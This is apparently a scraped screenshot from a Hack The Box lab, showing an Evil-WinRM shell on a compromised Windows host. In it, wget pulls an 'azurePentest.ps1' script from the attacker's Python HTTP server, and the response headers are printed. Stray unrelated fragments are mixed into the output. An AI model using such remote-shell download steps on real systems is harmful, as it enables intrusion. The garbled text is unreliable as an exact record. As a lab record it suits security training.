 *Evil-WinRM* PS C:\Program Files> wget http://10.10.14.94:6969/azurePentest.ps1
StatusCode        : 200
52 MB Volume
StatusDescription : OK
Content           : {87, 114, 105, 116...}
RawContent        : HTTP/1.0 200 OK
                    Content-Length: 2877
                    Content-Type: application/octet-stream
htb_vpn_logs.log
                    Date: Wed, 20 Mar 2024 10:01:36 GMT
                    Last-Modified: Wed, 20 Mar 2024 09:25:58 GMT
                    Server: SimpleHTTP/0.6 Python/3.9.2
                    ...
Headers           : {[Content-Length, 2877], [Content-Type, application/octet-stream], [Date, Wed, 20 Mar 2024 10:01:36 GMT], [Last-Modified, Wed, 20 Mar 2024 09:25:58 GMT]...}
RawContentLength  : 2877
HACKTHEBOX